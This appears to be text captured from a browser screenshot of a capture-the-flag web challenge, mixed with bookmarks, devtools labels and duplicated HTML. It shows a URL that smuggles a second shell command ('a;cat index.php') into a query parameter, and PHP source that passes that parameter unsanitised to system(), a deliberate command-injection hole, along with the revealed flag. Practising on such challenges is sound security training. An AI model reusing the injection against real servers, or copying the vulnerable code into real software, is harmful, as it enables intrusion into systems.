 Not secure | 164.52.213.208:8008/index.php?inp=a;cat%20index.php
Apps Gmail YouTube Microsoft Office Outlook GitHub Facebook 143 Discord in LinkedIn Udemy GeeksforG
Before judging someone, evaLuaTe yOurSelF.
a Before judging someone, evaLuaTe yOurSelF.
"; system("echo ".$msg); } else { } } else { echo "Only GET is allowed!"; } ?> You can't see me! You can't see me!
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus
<html data-darkreader-mode="dynamic" data-darkreader-scheme="dark">
<head>…</head>
<body>
<br>
"Before judging someone, evaLuaTe yOurSelF."
<br>
"a "
<!--?php
// Here is your flag: AbhedyaCTF{y0u_c4n_see_me_n0w}
if ($_SERVER['REQUEST_METHOD'] === 'GET') {
if(isset($_GET['inp'])){
$msg = $_GET['inp'];
echo "<br--> == $0
"Before judging someone, evaLuaTe yOurSelF."
<br>
""; system("echo ".$msg); } else { } } else { echo "Only GET is allowed!"; } ?> "
<title> John Cena </title>
" You can't see me! "
<!-- ?inp -->
<title> John Cena </title>
" You can't see me! "
<!-- ?inp -->
</body>
</html>